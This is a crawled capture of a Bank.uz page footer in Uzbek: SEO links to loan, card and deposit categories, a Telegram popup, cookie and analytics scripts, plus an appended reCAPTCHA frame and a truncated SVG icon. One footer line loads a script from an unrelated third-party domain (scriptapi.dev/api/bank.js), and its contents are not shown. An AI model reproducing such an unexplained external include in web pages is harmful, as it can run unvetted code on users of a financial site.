                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XqVBBsG9k6KGesgiE7IlJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769663111207');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/icons/online.svg
body_size: 6210
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="fill:#fff" version="1.1" enable-background="new 0 0 1000 1000" xml:space="preserve" width="1000" height="1000"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
<metadata> Svg Vector Icons : http://www.onlinewebfonts.com/icon </metadata>

<g class="currentLayer" style=""><title>Layer 1</title><g id="svg_1" class="selected" fill-opacity="1" fill="#16164e"><g transform="translate(0,511) scale(0.10000000149011612,-0.10000000149011612) " id="svg_2" fill="#16164e"><path d="M4492.1,4986.6c-1903.9-199.3-3534.3-1512.9-4140-3332.5c-398.7-1196-322-2484,212.1-3628.9c232.6-498.3,572.4-978.8,973.7-1380c1916.7-1916.7,5008.9-1914.1,6925.6,0c1914.1,1916.7,1916.7,5008.9,0,6925.6c-401.3,401.2-881.7,741.1-1380,973.7C6278.5,4920.2,5363.5,5076.1,4492.1,4986.6z M4847.3,3251.4V2152.5h-209.6c-391,0-1558.9,104.8-1602.3,143.1c-20.5,20.4,194.2,575,316.9,817.8c184,357.8,350.1,600.6,575,838.2c316.9,332.2,426.8,388.4,774.3,396.1l145.7,2.5V3251.4z M5570.5,4324.7c339.9-53.7,799.9-559.7,1129.6-1239.4c148.2-301.5,311.8-746.2,286.2-771.8c-43.4-40.9-843.3-127.8-1415.8-150.8l-416.5-17.9v1101.4v1104h135.4C5361,4350.3,5488.8,4340.1,5570.5,4324.7z M3467.3,3913.3c-281.1-378.2-506-815.2-679.8-1313.6c-38.3-112.4-76.7-212.1-86.9-224.9c-38.3-46-812.7,199.3-978.8,311.8l-74.1,48.5l184,209.6c301.5,342.5,805,733.5,1201.1,932.8c191.7,99.7,516.2,240.2,554.6,240.2C3605.3,4120.3,3551.7,4025.7,3467.3,3913.3z M6807.4,3951.6c516.3-240.2,1019.7-615.9,1364.7-1014.6l178.9-207l-148.2-74.1c-176.3-89.4-352.6-153.3-651.7-235.1l-219.8-58.8l-94.5,270.9c-166.1,483-416.6,966-679.8,1300.8c-69,89.4-125.2,166.1-125.2,171.2C6431.8,4125.4,6495.7,4099.8,6807.4,3951.6z M1589,2395.3c161-97.1,396.1-184,728.3-270.9c161-43.4,296.5-81.8,299-84.3c5.1-2.6-23-140.6-56.2-304.1c-35.8-163.6-63.9-327.1-63.9-362.9c0-61.3,7.7-63.9,153.3-63.9c138,0,153.3,5.1,163.6,58.8c7.7,30.7,35.8,176.3,63.9,322c30.7,145.7,58.8,270.9,63.9,278.5c7.7,5.1,204.4-12.8,442.1-43.4c332.2-40.9,1188.3-104.8,1433.7-104.8c23,0,30.7-69,30.7-255.6v-255.6h153.3H5154v253v253l276,15.3c564.8,30.7,1042.7,71.6,1349.4,115c230,30.7,319.4,35.8,327.1,15.3c5.1-15.3,38.3-168.7,69-339.9l61.3-311.8h161h161l-17.9,122.7c-10.2,66.5-43.5,232.6-74.1,370.6l-56.3,247.9l104.8,25.6c383.3,97.1,592.9,168.7,792.2,268.3c265.7,130.3,224.9,150.8,421.7-204.4c153.3-278.5,278.5-580.1,368-907.2c74.1-260.7,145.7-684.9,145.7-861.2V261.4h-587.8h-590.3l7.6-158.4l7.7-161l582.6-7.7l580.1-5.1V-196c0-207-94.6-695.1-194.2-1001.8c-86.9-273.5-362.9-858.7-467.7-991.6l-46-61.3l-112.4,66.4c-161,94.6-460,207-725.8,273.4c-125.2,33.2-240.2,66.5-250.5,76.7c-12.8,10.2,7.7,168.7,43.5,355.2c35.7,184,66.4,347.5,66.4,360.3c0,15.4-71.6,25.6-161,25.6h-158.4l-43.5-247.9c-63.9-365.4-92-447.2-143.1-431.9c-166.1,48.5-1119.3,143.1-1474.5,143.1c-125.2,0-273.5,7.7-324.6,15.4l-97.1,17.9v250.5v253h-153.3h-153.3v-253v-255.6l-132.9-12.8c-74.1-7.7-296.4-20.5-493.2-28.1c-311.8-10.2-592.9-35.8-1139.8-104.8l-143.1-15.3l-56.2,276c-30.7,153.3-61.3,304.1-69,337.3c-10.2,51.1-25.6,56.2-163.6,56.2c-184,0-178.9,17.9-89.4-421.7c33.2-166.1,58.8-309.2,53.7-314.3c-5.1-2.5-135.5-40.9-286.2-81.8c-350.1-92-439.5-125.2-674.7-242.8l-186.5-94.6l-48.6,61.3c-86.9,109.9-375.7,720.7-452.3,953.2C868.3-942.3,784-530.8,766.1-257.4L750.8-45.3h592.9H1934v153.3v153.3h-587.8H758.4v138c0,383.3,194.2,1121.9,408.9,1548.7c117.6,237.7,278.6,511.1,296.5,511.1C1471.4,2459.2,1527.7,2431.1,1589,2395.3z M4847.3-3037.8v-1104l-235.1,17.9c-273.4,17.9-337.3,51.1-615.9,319.4c-306.7,293.9-541.8,656.8-756.4,1160.2c-127.8,299-219.8,552-204.4,567.3c38.3,35.8,1086.1,130.3,1525.7,138l286.2,2.5V-3037.8z M5946.2-1961.9c347.5-25.6,886.8-86.9,1014.5-120.1l56.3-12.8l-89.4-245.3c-209.6-582.7-511.1-1093.8-840.8-1426C5798-4057.5,5706-4106,5399.3-4126.5l-245.3-15.3v1101.4v1104h212.1C5481.1-1936.4,5741.8-1949.2,5946.2-1961.9z M2787.5-2363.2c155.9-475.3,434.4-1019.6,700.2-1362.1c71.6-89.4,125.2-168.7,120.1-176.3c-15.3-12.8-273.4,92-511.1,209.6c-449.8,222.3-950.7,605.7-1267.6,971.1l-176.3,204.5l79.2,48.6c153.3,94.6,805,314.3,955.8,324.6C2703.2-2140.8,2749.2-2240.5,2787.5-2363.2z M8059.7-2368.2c327.1-135.5,322-117.6,112.5-355.2c-406.3-460-1037.5-902.1-1617.7-1132.1c-125.2-48.6-130.3-48.6-94.5-2.6c253,345,347.5,493.2,467.7,720.7c143.1,276,319.4,700.2,370.6,886.8l28.1,104.8l276-71.5C7753-2258.4,7960-2324.8,8059.7-2368.2z" id="svg_3" fill="#16164e"/><path 